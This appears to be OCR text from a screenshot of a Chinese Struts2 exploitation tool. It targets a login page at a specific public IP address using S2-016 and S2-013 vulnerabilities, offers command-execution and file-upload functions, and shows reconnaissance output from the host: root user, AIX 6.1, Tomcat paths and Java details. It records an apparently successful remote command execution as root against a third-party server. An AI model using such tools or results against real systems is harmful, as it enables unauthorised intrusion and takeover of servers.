 菊花: http://202.105.134.105/login.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-016 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息 清空
Target: http://202.105.134.105/login.do
Whoami: root
WebPath: /app/apache-tomcat-6.0.36/webapps/ROOT
OS.Name: AIX
OS.Version: 6.1
Java.Home: /usr/java6_64/jre
Java.Version: 1.6.0
OS.arch: ppc64
User.Name: root
User.Home: /
User.Dir: /app/apache-tomcat-6.0.36/bin
Java.Class.Path: /app/apache-tomcat-6.0.36/bin/bootstrap.jar
Java.IO.Tmpdir: /app/apache-tomcat-6.0.36/temp
====================================================================================================================================